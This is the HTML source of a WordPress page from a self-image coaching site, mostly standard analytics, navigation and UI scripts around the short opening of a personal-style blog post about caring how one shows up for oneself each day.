<link rel="alternate" type="application/rss+xml" title="School of Self-Image &raquo; Want to Blow Your Own Mind? Do This Every Day Comments Feed" href="https://schoolofselfimage.com/want-to-blow-your-own-mind/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://schoolofselfimage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschoolofselfimage.com%2Fwant-to-blow-your-own-mind%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://schoolofselfimage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschoolofselfimage.com%2Fwant-to-blow-your-own-mind%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>
<style id='wp-emoji-styles-inline-css'></style>

<style id='social-pug-action-button-style-inline-css'></style>
<style id='global-styles-inline-css'></style>




















<style id='dpsp-frontend-style-pro-inline-css'></style>

<script src="https://schoolofselfimage.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766753385" id="apbct-public-bundle.min-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://schoolofselfimage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://schoolofselfimage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://schoolofselfimage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://schoolofselfimage.com/wp-json/wp/v2/posts/7538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://schoolofselfimage.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://schoolofselfimage.com/?p=7538' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["style-your-success"],"pageAttributes":["confidence","elegance","luxurious-living","self-love","style"],"pagePostAuthor":"Tonya Leigh"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLGZH4S');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style id="wpp-loading-animation-styles"></style>
            <script type="rocketlazyloadscript">
window.addEventListener('load', function () {
    document.querySelectorAll('[class*="forward-control"]').forEach(function (forwardArrow) {
        const group = forwardArrow.className.match(/forward-control_(\d+)/)[1];

        const swiperElements = document.querySelectorAll(`.testimonials_${group} .swiper, .testimonials_${group} .swiper-container`);
        forwardArrow.addEventListener('click', function (e) {
            e.preventDefault();
            swiperElements.forEach(elem => elem.swiper.slideNext());
        });
    });

    document.querySelectorAll('[class*="back-control"]').forEach(function (backArrow) {
        const group = backArrow.className.match(/back-control_(\d+)/)[1];

        const swiperElements = document.querySelectorAll(`.testimonials_${group} .swiper, .testimonials_${group} .swiper-container`);
        backArrow.addEventListener('click', function (e) {
            e.preventDefault();
            swiperElements.forEach(elem => elem.swiper.slidePrev());
        });
    });
});
</script>


<script type="rocketlazyloadscript">
jQuery(document).ready(function($) {
    $(window).on('scroll', function() {
        // Get the current scroll position
        var scrollPosition = $(window).scrollTop();
        // Get the total scrollable height of the document
        var documentHeight = $(document).height() - $(window).height();
        // Calculate the scroll percentage
        var scrollPercentage = (scrollPosition / documentHeight) * 100;
        
        // ARRAY OF PAGE IDs THAT SHOULD TRIGGER AT 1%
        var earlyTriggerPages = [57913, 61668]; // Add more page IDs as needed
        
        // Check if current page is in the early trigger array
        var isEarlyTriggerPage = false;
        for (var i = 0; i < earlyTriggerPages.length; i++) {
            if ($('body').hasClass('page-id-' + earlyTriggerPages[i])) {
                isEarlyTriggerPage = true;
                break;
            }
        }
        
        if (isEarlyTriggerPage) {
            // EARLY TRIGGER PAGES: Trigger at 1% of the document height
            if (scrollPercentage > 1) {
                $('.scrolling-header').addClass('scrolled');
            } else {
                $('.scrolling-header').removeClass('scrolled');
            }
        } else {
            // ALL OTHER PAGES: Trigger at 3% of the document height
            if (scrollPercentage > 3) {
                $('.scrolling-header').addClass('scrolled');
            } else {
                $('.scrolling-header').removeClass('scrolled');
            }
        }
    });
});
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
  (function(i,n,t,e,r,a,c) { i['InteractPromotionObject']=r; i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date(); a=n.createElement(t),
  c=n.getElementsByTagName(t)[0]; a.async=1; a.src=e; c.parentNode.insertBefore(a,c)
  })(window, document, 'script', 'https://i.tryinteract.com/promotions/init.js', 'i_promo');
  i_promo('init', 'RWPSoSWNB');
</script>
<meta name="hubbub-info" description="Hubbub Pro 2.28.0"><link rel="icon" href="https://schoolofselfimage.com/wp-content/uploads/2023/11/sosifaviconrnd-150x150.webp" sizes="32x32" />
<link rel="icon" href="https://schoolofselfimage.com/wp-content/uploads/2023/11/sosifaviconrnd-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schoolofselfimage.com/wp-content/uploads/2023/11/sosifaviconrnd-300x300.webp" />
<meta name="msapplication-TileImage" content="https://schoolofselfimage.com/wp-content/uploads/2023/11/sosifaviconrnd-300x300.png" />
		<style id="wp-custom-css"></style>
		<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_cache_webp wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-7538 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-sosi wp-child-theme-sosi-child hello-elementor-default elementor-default elementor-kit-48783">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLGZH4S" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="rocketlazyloadscript">
document.addEventListener('DOMContentLoaded', function () {
    document.addEventListener('click', function (e) {
        // Only proceed for devices with fine pointers (e.g., mouse or trackpad)
        if (!window.matchMedia('(pointer: fine)').matches) return;

        // Find the closest Swiper slide to the clicked element
        var slide = e.target.closest('.swiper-slide');
        if (!slide) return;

        // Find an element with an href attribute inside the slide
        var linkEl = slide.querySelector('[href]');
        if (!linkEl) return;

        // Prevent default Swiper behavior and stop event propagation
        e.preventDefault();
        e.stopPropagation();

        // Manually navigate to the link’s href
        window.location.href = linkEl.getAttribute('href');
    }, true);
});
</script>

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="57636" class="elementor elementor-57636 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8a6f284 e-con-full e-flex e-con e-parent" data-id="8a6f284" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div  class="elementor-element elementor-element-447b6ae elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="447b6ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>February Focus: <b>The Undistracted Life</b></strong></p><p>Join today <span style="font-weight: 400;">to reclaim your attention and channel it into a life beyond your wildest dreams.</span></p>								</div>
				</div>
				<div  class="elementor-element elementor-element-50799d3 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="50799d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://schoolofselfimage.com/membership/?utm_source=website&#038;utm_medium=banner&#038;utm_campaign=lle-2026-post-sale">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JOIN NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-63f1b649 e-flex e-con-boxed e-con e-parent" data-id="63f1b649" data-element_type="container" id="white-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-50b743b8 elementor-widget elementor-widget-off-canvas" data-id="50b743b8" data-element_type="widget" data-settings="{&quot;entrance_animation_mobile&quot;:&quot;slideInLeft&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInLeft&quot;}" data-widget_type="off-canvas.default">
				<div class="elementor-widget-container">
							<div id="off-canvas-50b743b8" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="Off-Canvas" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-4ba3090a e-con-full e-flex e-con e-child" data-id="4ba3090a" data-element_type="container">
				<div class="elementor-element elementor-element-23d8c876 elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="23d8c876" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Doff_canvas%3Aclose%26settings%3DeyJpZCI6IjUwYjc0M2I4IiwiZGlzcGxheU1vZGUiOiJjbG9zZSJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 48 48" width="512"><path d="m32.5 33c.4.4.4 1 0 1.4-.2.2-.5.3-.7.3s-.5-.1-.7-.3l-8.4-8.4-8.4 8.4c-.2.2-.5.3-.7.3s-.5-.1-.7-.3c-.4-.4-.4-1 0-1.4l8.4-8.4-8.4-8.4c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.4 8.4 8.4-8.4c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-8.4 8.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f940336 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-nav-menu" data-id="f940336" data-element_type="widget" id="mobile-text-menu" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;icon icon-down-open-mini\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;entypo&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f940336" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58047"><a href="https://schoolofselfimage.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57705"><a href="https://schoolofselfimage.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57753"><a href="https://schoolofselfimage.com/resources/" class="elementor-item" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57995"><a href="https://schoolofselfimage.com/podcast/" class="elementor-item" tabindex="-1">Podcast</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57538"><a href="/programs/" class="elementor-item" tabindex="-1">Join</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57539"><a href="/programs/" class="elementor-sub-item" tabindex="-1">Offers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57555"><a href="/membership/" class="elementor-sub-item" tabindex="-1">Membership</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57536"><a href="https://private.schoolofselfimage.com/" class="elementor-item" tabindex="-1">Login</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-789ef6e5 elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="789ef6e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/quiz/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 1560 1560" width="512"><g><g><g><g><path d="m1524 811.8h-1488c-17.7 0-32-14.3-32-32s14.3-32 32-32h1410.7l-194.2-194.2c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l248.9 248.9c9.2 9.2 11.9 22.9 6.9 34.9-5 11.9-16.7 19.7-29.6 19.7z"></path></g><g><path d="m1274.8 1061c-8.2 0-16.4-3.1-22.6-9.4-12.5-12.5-12.5-32.8 0-45.3l249.2-249.2c12.5-12.5 32.8-12.5 45.3 0s12.5 32.8 0 45.3l-249.2 249.2c-6.3 6.3-14.5 9.4-22.7 9.4z"></path></g></g></g></g></svg>			</span>
									<span class="elementor-button-text">TAKE THE QUIZ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2005963d elementor-widget elementor-widget-image" data-id="2005963d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="535" src="https://schoolofselfimage.com/wp-content/uploads/2025/07/ver9-1724x1154.jpg" class="attachment-large size-large wp-image-57266" alt="" srcset="https://schoolofselfimage.com/wp-content/uploads/2025/07/ver9-1724x1154.jpg 1724w, https://schoolofselfimage.com/wp-content/uploads/2025/07/ver9-300x201.jpg 300w, https://schoolofselfimage.com/wp-content/uploads/2025/07/ver9-768x514.jpg 768w, https://schoolofselfimage.com/wp-content/uploads/2025/07/ver9-1536x1029.jpg 1536w, https://schoolofselfimage.com/wp-content/uploads/2025/07/ver9-2048x1371.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-de49722 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="de49722" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0b3b22c" href="https://www.facebook.com/TonyaLeighOfficial/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-55c9394" href="https://www.instagram.com/schoolofselfimage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-167730d" href="https://www.pinterest.com/tonyaofficial/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-838b230" href="https://twitter.com/tonyaleigh" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4818158" href="https://www.linkedin.com/in/tonyaleighofficial" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd5def9" href="https://www.youtube.com/channel/UC1RNNnPWpxvq7y7jK5rlOmQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56b8c6aa elementor-widget elementor-widget-heading" data-id="56b8c6aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">&copy; 2025 School of Self Image</p>				</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-6d99e5f e-con-full e-flex e-con e-child" data-id="6d99e5f" data-element_type="container">
				<div class="elementor-element elementor-element-4ecb9f8e elementor-nav-menu--dropdown-none elementor-nav-menu__align-justify elementor-widget__width-inherit elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="4ecb9f8e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4ecb9f8e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57706"><a href="https://schoolofselfimage.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://schoolofselfimage.com/resources/" class="elementor-item">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57994"><a href="https://schoolofselfimage.com/podcast/" class="elementor-item">Podcast</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ecb9f8e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57706"><a href="https://schoolofselfimage.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://schoolofselfimage.com/resources/" class="elementor-item" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57994"><a href="https://schoolofselfimage.com/podcast/" class="elementor-item" tabindex="-1">Podcast</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49b9a046 e-con-full e-flex e-con e-child" data-id="49b9a046" data-element_type="container">
				<div class="elementor-element elementor-element-2784aa52 elementor-widget elementor-widget-image" data-id="2784aa52" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://schoolofselfimage.com">
							<img fetchpriority="high" width="1" height="1" src="https://schoolofselfimage.com/wp-content/uploads/2023/11/sosi-white.svg" class="attachment-large size-large wp-image-57242" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-308db9f9 e-con-full e-flex e-con e-child" data-id="308db9f9" data-element_type="container">
				<div class="elementor-element elementor-element-351daf79 elementor-nav-menu--dropdown-none elementor-nav-menu__align-justify elementor-widget__width-inherit elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="351daf79" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-351daf79" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57153"><a href="/programs/" class="elementor-item">Join</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57154"><a href="/programs/" class="elementor-sub-item">Offers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57155"><a href="/membership/" class="elementor-sub-item">Membership</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57707"><a href="https://private.schoolofselfimage.com/" class="elementor-item">Login</a></li>
<li class="menu-cta menu-item menu-item-type-post_type menu-item-object-page menu-item-57802"><a href="https://schoolofselfimage.com/quiz/" class="elementor-item">Take The Quiz</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-351daf79" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57153"><a href="/programs/" class="elementor-item" tabindex="-1">Join</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57154"><a href="/programs/" class="elementor-sub-item" tabindex="-1">Offers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57155"><a href="/membership/" class="elementor-sub-item" tabindex="-1">Membership</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57707"><a href="https://private.schoolofselfimage.com/" class="elementor-item" tabindex="-1">Login</a></li>
<li class="menu-cta menu-item menu-item-type-post_type menu-item-object-page menu-item-57802"><a href="https://schoolofselfimage.com/quiz/" class="elementor-item" tabindex="-1">Take The Quiz</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d88d06a elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="1d88d06a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6IjUwYjc0M2I4IiwiZGlzcGxheU1vZGUiOiJvcGVuIn0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 220 220" width="512"><g id="a"><g fill="#ffffff"><path d="m176.54 112.18h-133.08c-2.21 0-4-1.79-4-4s1.79-4 4-4h133.08c2.21 0 4 1.79 4 4s-1.79 4-4 4z" fill="#ffffff"></path><path d="m160 47.18h-117c-2.21 0-4-1.79-4-4s1.79-4 4-4h117c2.21 0 4 1.79 4 4s-1.79 4-4 4z" fill="#ffffff"></path><path d="m135 181.18h-92c-2.21 0-4-1.79-4-4s1.79-4 4-4h92c2.21 0 4 1.79 4 4s-1.79 4-4 4z" fill="#ffffff"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		
<main  id="content" class="site-main post-7538 post type-post status-publish format-standard has-post-thumbnail hentry category-style-your-success tag-confidence tag-elegance tag-luxurious-living tag-self-love tag-style grow-content-body">

	
	<div  class="page-content">
		<span id="dpsp-post-content-markup" data-image-pin-it="true"></span><p>Prefer to listen? Click below.</p>
<p class="big-first-letter-blue">It’s an ordinary Tuesday. I have three client calls, two meetings and an article that is due. I don’t plan on leaving the house until 6PM to join up with a friend for happy hour. It would be so easy to roll out of bed, down some coffee and feel gross all day. Trust me, I know. This was how I used to live. My thoughts back then was that no one would see me. So, why bother? But, I see me. Every single moment of every single day.</p>
<p>Shouldn’t I care how I show up for myself?</p>
